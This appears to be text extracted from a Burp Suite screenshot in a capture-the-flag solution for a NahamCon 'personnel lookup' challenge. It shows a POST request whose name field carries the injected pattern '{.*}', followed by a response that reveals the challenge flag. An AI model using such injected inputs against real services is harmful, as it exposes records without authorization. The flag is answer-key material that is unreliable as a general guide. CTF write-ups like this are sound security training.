 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://challenge.nahamcon.com:30349
10 Connection: close
11 Referer: http://challenge.nahamcon.com:30349/
12 Upgrade-Insecure-Requests: 1
13
14 setting=2&name={.*}
Response
Pretty Raw Hex Render \n
Use this service to lookup personnel.
This service is built with advanced technology to avoid security pitfalls. No database, therefore no
vulnerabilities!
Please enter the name of the personnel.
Name
Lookup
Thank you, the results of your search are as follows:
• flag{f0e659b45b507d8633065bbd2832c627}